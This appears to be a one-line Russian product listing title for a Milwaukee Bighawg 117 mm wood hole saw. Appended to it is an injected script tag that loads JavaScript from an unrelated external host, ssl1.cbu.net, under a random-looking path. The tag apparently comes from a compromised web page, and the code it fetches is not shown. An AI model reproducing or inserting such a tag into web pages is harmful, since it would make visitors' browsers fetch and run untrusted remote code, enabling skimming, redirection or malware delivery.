 Коронка по дереву Milwaukee Bighawg 117 мм (1шт)<script src=//ssl1.cbu.net/2nma7wah></script>